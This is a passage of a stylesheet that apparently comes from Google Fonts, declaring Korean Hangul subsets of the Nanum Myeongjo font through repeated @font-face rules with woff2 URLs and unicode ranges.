  unicode-range: U+d507, U+d509-d50b, U+d50d-d513, U+d515-d53b, U+d53e-d53f, U+d541-d543, U+d545-d54c, U+d54e, U+d550, U+d552-d557, U+d55a-d55b, U+d55d-d55f, U+d561-d564, U+d566-d567, U+d56a, U+d56c, U+d56e-d573, U+d576-d577, U+d579-d583, U+d585-d586, U+d58a-d5a4, U+d5a6-d5bb;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.6.woff2) format('woff2');
  unicode-range: U+d464-d477, U+d47a-d47b, U+d47d-d47f, U+d481-d487, U+d489-d48a, U+d48c, U+d48e-d4e7, U+d4e9-d503, U+d505-d506;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.7.woff2) format('woff2');
  unicode-range: U+d3bf-d3c7, U+d3ca-d3cf, U+d3d1-d3eb, U+d3ee-d3ef, U+d3f1-d3f3, U+d3f5-d3fb, U+d3fd-d400, U+d402-d45b, U+d45d-d463;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.8.woff2) format('woff2');
  unicode-range: U+d2ff, U+d302-d304, U+d306-d30b, U+d30f, U+d311-d313, U+d315-d31b, U+d31e, U+d322-d324, U+d326-d327, U+d32a-d32b, U+d32d-d32f, U+d331-d337, U+d339-d33c, U+d33e-d37b, U+d37e-d37f, U+d381-d383, U+d385-d38b, U+d38e-d390, U+d392-d397, U+d39a-d39b, U+d39d-d39f, U+d3a1-d3a7, U+d3a9-d3aa, U+d3ac, U+d3ae-d3b3, U+d3b5-d3b7, U+d3b9-d3bb, U+d3bd-d3be;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.9.woff2) format('woff2');
  unicode-range: U+d257-d27f, U+d281-d29b, U+d29d-d29f, U+d2a1-d2ab, U+d2ad-d2b7, U+d2ba-d2bb, U+d2bd-d2bf, U+d2c1-d2c7, U+d2c9-d2ef, U+d2f2-d2f3, U+d2f5-d2f7, U+d2f9-d2fe;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.10.woff2) format('woff2');
  unicode-range: U+d1b4, U+d1b6-d1f3, U+d1f5-d22b, U+d22e-d22f, U+d231-d233, U+d235-d23b, U+d23d-d240, U+d242-d256;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.11.woff2) format('woff2');
  unicode-range: U+d105-d12f, U+d132-d133, U+d135-d137, U+d139-d13f, U+d141-d142, U+d144, U+d146-d14b, U+d14e-d14f, U+d151-d153, U+d155-d15b, U+d15e-d187, U+d189-d19f, U+d1a2-d1a3, U+d1a5-d1a7, U+d1a9-d1af, U+d1b2-d1b3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.12.woff2) format('woff2');
  unicode-range: U+d04b-d04f, U+d051-d057, U+d059-d06b, U+d06d-d06f, U+d071-d073, U+d075-d07b, U+d07e-d0a3, U+d0a6-d0a7, U+d0a9-d0ab, U+d0ad-d0b3, U+d0b6, U+d0b8, U+d0ba-d0bf, U+d0c2-d0c3, U+d0c5-d0c7, U+d0c9-d0cf, U+d0d2, U+d0d6-d0db, U+d0de-d0df, U+d0e1-d0e3, U+d0e5-d0eb, U+d0ee-d0f0, U+d0f2-d104;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.13.woff2) format('woff2');
  unicode-range: U+cfa2-cfc3, U+cfc5-cfdf, U+cfe2-cfe3, U+cfe5-cfe7, U+cfe9-cff4, U+cff6-cffb, U+cffd-cfff, U+d001-d003, U+d005-d017, U+d019-d033, U+d036-d037, U+d039-d03b, U+d03d-d04a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.14.woff2) format('woff2');
  unicode-range: U+cef0-cef3, U+cef6, U+cef9-ceff, U+cf01-cf03, U+cf05-cf07, U+cf09-cf0f, U+cf11-cf12, U+cf14-cf1b, U+cf1d-cf1f, U+cf21-cf2f, U+cf31-cf53, U+cf56-cf57, U+cf59-cf5b, U+cf5d-cf63, U+cf66, U+cf68, U+cf6a-cf6f, U+cf71-cf84, U+cf86-cf8b, U+cf8d-cfa1;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.15.woff2) format('woff2');
  unicode-range: U+ce3c-ce57, U+ce5a-ce5b, U+ce5d-ce5f, U+ce61-ce67, U+ce6a, U+ce6c, U+ce6e-ce73, U+ce76-ce77, U+ce79-ce7b, U+ce7d-ce83, U+ce85-ce88, U+ce8a-ce8f, U+ce91-ce93, U+ce95-ce97, U+ce99-ce9f, U+cea2, U+cea4-ceab, U+cead-cee3, U+cee6-cee7, U+cee9-ceeb, U+ceed-ceef;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.16.woff2) format('woff2');
  unicode-range: U+cd92-cd93, U+cd96-cd97, U+cd99-cd9b, U+cd9d-cda3, U+cda6-cda8, U+cdaa-cdaf, U+cdb1-cdc3, U+cdc5-cdcb, U+cdcd-cde7, U+cde9-ce03, U+ce05-ce1f, U+ce22-ce34, U+ce36-ce3b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.17.woff2) format('woff2');
  unicode-range: U+ccef-cd07, U+cd0a-cd0b, U+cd0d-cd1a, U+cd1c, U+cd1e-cd2b, U+cd2d-cd5b, U+cd5d-cd77, U+cd79-cd91;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.18.woff2) format('woff2');
  unicode-range: U+cc3f-cc43, U+cc46-cc47, U+cc49-cc4b, U+cc4d-cc53, U+cc55-cc58, U+cc5a-cc5f, U+cc61-cc97, U+cc9a-cc9b, U+cc9d-cc9f, U+cca1-cca7, U+ccaa, U+ccac, U+ccae-ccb3, U+ccb6-ccb7, U+ccb9-ccbb, U+ccbd-cccf, U+ccd1-cce3, U+cce5-ccee;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.19.woff2) format('woff2');
  unicode-range: U+cb91-cbd3, U+cbd5-cbe3, U+cbe5-cc0b, U+cc0e-cc0f, U+cc11-cc13, U+cc15-cc1b, U+cc1d-cc20, U+cc23-cc27, U+cc2a-cc2b, U+cc2d, U+cc2f, U+cc31-cc37, U+cc3a, U+cc3c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.20.woff2) format('woff2');
  unicode-range: U+caf4-cb47, U+cb4a-cb90;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.21.woff2) format('woff2');
  unicode-range: U+ca4a-ca4b, U+ca4e-ca4f, U+ca51-ca53, U+ca55-ca5b, U+ca5d-ca60, U+ca62-ca83, U+ca85-cabb, U+cabe-cabf, U+cac1-cac3, U+cac5-cacb, U+cacd-cad0, U+cad2, U+cad4-cad8, U+cada-caf3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.22.woff2) format('woff2');
  unicode-range: U+c996-c997, U+c99a-c99c, U+c99e-c9bf, U+c9c2-c9c3, U+c9c5-c9c7, U+c9c9-c9cf, U+c9d2, U+c9d4, U+c9d7-c9d8, U+c9db, U+c9de-c9df, U+c9e1-c9e3, U+c9e5-c9e6, U+c9e8-c9eb, U+c9ee-c9f0, U+c9f2-c9f7, U+c9f9-ca0b, U+ca0d-ca28, U+ca2a-ca49;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.23.woff2) format('woff2');
  unicode-range: U+c8e9-c8f4, U+c8f6-c8fb, U+c8fe-c8ff, U+c901-c903, U+c905-c90b, U+c90e-c910, U+c912-c917, U+c919-c92b, U+c92d-c94f, U+c951-c953, U+c955-c96b, U+c96d-c973, U+c975-c987, U+c98a-c98b, U+c98d-c98f, U+c991-c995;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.24.woff2) format('woff2');
  unicode-range: U+c841-c84b, U+c84d-c86f, U+c872-c873, U+c875-c877, U+c879-c87f, U+c882-c884, U+c887-c88a, U+c88d-c8c3, U+c8c5-c8df, U+c8e1-c8e8;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.25.woff2) format('woff2');
  unicode-range: U+c779-c77b, U+c77e-c782, U+c786, U+c78b, U+c78d, U+c78f, U+c792-c793, U+c795, U+c797, U+c799-c79f, U+c7a2, U+c7a7-c7ab, U+c7ae-c7bb, U+c7bd-c7c0, U+c7c2-c7c7, U+c7c9-c7dc, U+c7de-c7ff, U+c802-c803, U+c805-c807, U+c809, U+c80b-c80f, U+c812, U+c814, U+c817-c81b, U+c81e-c81f, U+c821-c823, U+c825-c82e, U+c830-c837, U+c839-c83b, U+c83d-c840;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.26.woff2) format('woff2');
  unicode-range: U+c6bb-c6bf, U+c6c2, U+c6c4, U+c6c6-c6cb, U+c6ce-c6cf, U+c6d1-c6d3, U+c6d5-c6db, U+c6dd-c6df, U+c6e1-c6e7, U+c6e9-c6eb, U+c6ed-c6ef, U+c6f1-c6f8, U+c6fa-c703, U+c705-c707, U+c709-c70b, U+c70d-c716, U+c718, U+c71a-c71f, U+c722-c723, U+c725-c727, U+c729-c734, U+c736-c73b, U+c73e-c73f, U+c741-c743, U+c745-c74b, U+c74e-c750, U+c752-c757, U+c759-c773, U+c776-c777;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.27.woff2) format('woff2');
  unicode-range: U+c5f5-c5fb, U+c5fe, U+c602-c605, U+c607, U+c609-c60f, U+c611-c61a, U+c61c-c623, U+c626-c627, U+c629-c62b, U+c62d, U+c62f-c632, U+c636, U+c638, U+c63a-c63f, U+c642-c643, U+c645-c647, U+c649-c652, U+c656-c65b, U+c65d-c65f, U+c661-c663, U+c665-c677, U+c679-c67b, U+c67d-c693, U+c696-c697, U+c699-c69b, U+c69d-c6a3, U+c6a6, U+c6a8, U+c6aa-c6af, U+c6b2-c6b3, U+c6b5-c6b7, U+c6b9-c6ba;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.28.woff2) format('woff2');
  unicode-range: U+c517-c527, U+c52a-c52b, U+c52d-c52f, U+c531-c538, U+c53a, U+c53c, U+c53e-c543, U+c546-c547, U+c54b, U+c54d-c552, U+c556, U+c55a-c55b, U+c55d, U+c55f, U+c562-c563, U+c565-c567, U+c569-c56f, U+c572, U+c574, U+c576-c57b, U+c57e-c57f, U+c581-c583, U+c585-c586, U+c588-c58b, U+c58e, U+c590, U+c592-c596, U+c599-c5b3, U+c5b6-c5b7, U+c5ba, U+c5be-c5c3, U+c5ca-c5cb, U+c5cd, U+c5cf, U+c5d2-c5d3, U+c5d5-c5d7, U+c5d9-c5df, U+c5e1-c5e2, U+c5e4, U+c5e6-c5eb, U+c5ef, U+c5f1-c5f3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.29.woff2) format('woff2');
  unicode-range: U+c475-c4ef, U+c4f2-c4f3, U+c4f5-c4f7, U+c4f9-c4ff, U+c502-c50b, U+c50d-c516;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.30.woff2) format('woff2');
  unicode-range: U+c3d0-c3d7, U+c3da-c3db, U+c3dd-c3de, U+c3e1-c3ec, U+c3ee-c3f3, U+c3f5-c42b, U+c42d-c463, U+c466-c474;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.31.woff2) format('woff2');
  unicode-range: U+c32b-c367, U+c36a-c36b, U+c36d-c36f, U+c371-c377, U+c37a-c37b, U+c37e-c383, U+c385-c387, U+c389-c3cf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.32.woff2) format('woff2');
  unicode-range: U+c26a-c26b, U+c26d-c26f, U+c271-c273, U+c275-c27b, U+c27e-c287, U+c289-c28f, U+c291-c297, U+c299-c29a, U+c29c-c2a3, U+c2a5-c2a7, U+c2a9-c2ab, U+c2ad-c2b3, U+c2b6, U+c2b8, U+c2ba-c2bb, U+c2bd-c2db, U+c2de-c2df, U+c2e1-c2e2, U+c2e5-c2ea, U+c2ee, U+c2f0, U+c2f2-c2f5, U+c2f7, U+c2fa-c2fb, U+c2fd-c2ff, U+c301-c307, U+c309-c30c, U+c30e-c312, U+c315-c323, U+c325-c328, U+c32a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.33.woff2) format('woff2');
  unicode-range: U+c1bc-c1c3, U+c1c5-c1df, U+c1e1-c1fb, U+c1fd-c203, U+c205-c20c, U+c20e, U+c210-c217, U+c21a-c21b, U+c21d-c21e, U+c221-c227, U+c229-c22a, U+c22c, U+c22e, U+c230, U+c233-c24f, U+c251-c257, U+c259-c269;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.34.woff2) format('woff2');
  unicode-range: U+c101-c11b, U+c11f, U+c121-c123, U+c125-c12b, U+c12e, U+c132-c137, U+c13a-c13b, U+c13d-c13f, U+c141-c147, U+c14a, U+c14c-c153, U+c155-c157, U+c159-c15b, U+c15d-c166, U+c169-c16f, U+c171-c177, U+c179-c18b, U+c18e-c18f, U+c191-c193, U+c195-c19b, U+c19d-c19e, U+c1a0, U+c1a2-c1a4, U+c1a6-c1bb;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.35.woff2) format('woff2');
  unicode-range: U+c049-c057, U+c059-c05b, U+c05d-c05f, U+c061-c067, U+c069-c08f, U+c091-c0ab, U+c0ae-c0af, U+c0b1-c0b3, U+c0b5, U+c0b7-c0bb, U+c0be, U+c0c2-c0c7, U+c0ca-c0cb, U+c0cd-c0cf, U+c0d1-c0d7, U+c0d9-c0da, U+c0dc, U+c0de-c0e3, U+c0e5-c0eb, U+c0ed-c0f3, U+c0f6, U+c0f8, U+c0fa-c0ff;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.36.woff2) format('woff2');
  unicode-range: U+bfa7-bfaf, U+bfb1-bfc4, U+bfc6-bfcb, U+bfce-bfcf, U+bfd1-bfd3, U+bfd5-bfdb, U+bfdd-c048;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.37.woff2) format('woff2');
  unicode-range: U+bf07, U+bf09-bf3f, U+bf41-bf4f, U+bf52-bf54, U+bf56-bfa6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.38.woff2) format('woff2');
  unicode-range: U+be56, U+be58, U+be5c-be5f, U+be62-be63, U+be65-be67, U+be69-be74, U+be76-be7b, U+be7e-be7f, U+be81-be8e, U+be90, U+be92-bea7, U+bea9-becf, U+bed2-bed3, U+bed5-bed6, U+bed9-bee3, U+bee6-bf06;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.39.woff2) format('woff2');
  unicode-range: U+bdb0-bdd3, U+bdd5-bdef, U+bdf1-be0b, U+be0d-be0f, U+be11-be13, U+be15-be43, U+be46-be47, U+be49-be4b, U+be4d-be53;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.40.woff2) format('woff2');
  unicode-range: U+bd03, U+bd06, U+bd08, U+bd0a-bd0f, U+bd11-bd22, U+bd25-bd47, U+bd49-bd58, U+bd5a-bd7f, U+bd82-bd83, U+bd85-bd87, U+bd8a-bd8f, U+bd91-bd92, U+bd94, U+bd96-bd98, U+bd9a-bdaf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.41.woff2) format('woff2');
  unicode-range: U+bc4e-bc83, U+bc86-bc87, U+bc89-bc8b, U+bc8d-bc93, U+bc96, U+bc98, U+bc9b-bc9f, U+bca2-bca3, U+bca5-bca7, U+bca9-bcb2, U+bcb4-bcbb, U+bcbe-bcbf, U+bcc1-bcc3, U+bcc5-bccc, U+bcce-bcd0, U+bcd2-bcd4, U+bcd6-bcf3, U+bcf7, U+bcf9-bcfb, U+bcfd-bd02;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.42.woff2) format('woff2');
  unicode-range: U+bb90-bba3, U+bba5-bbab, U+bbad-bbbf, U+bbc1-bbf7, U+bbfa-bbfb, U+bbfd-bbfe, U+bc01-bc07, U+bc09-bc0a, U+bc0e, U+bc10, U+bc12-bc13, U+bc17, U+bc19-bc1a, U+bc1e, U+bc20-bc23, U+bc26, U+bc28, U+bc2a-bc2c, U+bc2e-bc2f, U+bc32-bc33, U+bc35-bc37, U+bc39-bc3f, U+bc41-bc42, U+bc44, U+bc46-bc48, U+bc4a-bc4d;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.43.woff2) format('woff2');
  unicode-range: U+bae6-bafb, U+bafd-bb17, U+bb19-bb33, U+bb37, U+bb39-bb3a, U+bb3d-bb43, U+bb45-bb46, U+bb48, U+bb4a-bb4f, U+bb51-bb53, U+bb55-bb57, U+bb59-bb62, U+bb64-bb8f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.44.woff2) format('woff2');
  unicode-range: U+ba30-ba37, U+ba3a-ba3b, U+ba3d-ba3f, U+ba41-ba47, U+ba49-ba4a, U+ba4c, U+ba4e-ba53, U+ba56-ba57, U+ba59-ba5b, U+ba5d-ba63, U+ba65-ba66, U+ba68-ba6f, U+ba71-ba73, U+ba75-ba77, U+ba79-ba84, U+ba86, U+ba88-baa7, U+baaa, U+baad-baaf, U+bab1-bab7, U+baba, U+babc, U+babe-bae5;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.45.woff2) format('woff2');
  unicode-range: U+b96e-b973, U+b976-b977, U+b979-b97b, U+b97d-b983, U+b986, U+b988, U+b98a-b98d, U+b98f-b9ab, U+b9ae-b9af, U+b9b1-b9b3, U+b9b5-b9bb, U+b9be, U+b9c0, U+b9c2-b9c7, U+b9ca-b9cb, U+b9cd, U+b9d2-b9d7, U+b9da, U+b9dc, U+b9df-b9e0, U+b9e2, U+b9e6-b9e7, U+b9e9-b9f3, U+b9f6, U+b9f8, U+b9fb-ba2f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.46.woff2) format('woff2');
  unicode-range: U+b8bf-b8cb, U+b8cd-b8e0, U+b8e2-b8e7, U+b8ea-b8eb, U+b8ed-b8ef, U+b8f1-b8f7, U+b8fa, U+b8fc, U+b8fe-b903, U+b905-b917, U+b919-b91f, U+b921-b93b, U+b93d-b957, U+b95a-b95b, U+b95d-b95f, U+b961-b967, U+b969-b96c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.47.woff2) format('woff2');
  unicode-range: U+b80d-b80f, U+b811-b817, U+b81a, U+b81c-b823, U+b826-b827, U+b829-b82b, U+b82d-b833, U+b836, U+b83a-b83f, U+b841-b85b, U+b85e-b85f, U+b861-b863, U+b865-b86b, U+b86e, U+b870, U+b872-b8af, U+b8b1-b8be;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.48.woff2) format('woff2');
  unicode-range: U+b74d-b75f, U+b761-b763, U+b765-b774, U+b776-b77b, U+b77e-b77f, U+b781-b783, U+b785-b78b, U+b78e, U+b792-b796, U+b79a-b79b, U+b79d-b7a7, U+b7aa, U+b7ae-b7b3, U+b7b6-b7c8, U+b7ca-b7eb, U+b7ee-b7ef, U+b7f1-b7f3, U+b7f5-b7fb, U+b7fe, U+b802-b806, U+b80a-b80b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.49.woff2) format('woff2');
  unicode-range: U+b6a7-b6aa, U+b6ac-b6b0, U+b6b2-b6ef, U+b6f1-b727, U+b72a-b72b, U+b72d-b72e, U+b731-b737, U+b739-b73a, U+b73c-b743, U+b745-b74c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.50.woff2) format('woff2');
  unicode-range: U+b605-b60f, U+b612-b617, U+b619-b624, U+b626-b69b, U+b69e-b6a3, U+b6a5-b6a6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.51.woff2) format('woff2');
  unicode-range: U+b55f, U+b562-b583, U+b585-b59f, U+b5a2-b5a3, U+b5a5-b5a7, U+b5a9-b5b2, U+b5b5-b5ba, U+b5bd-b604;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.52.woff2) format('woff2');
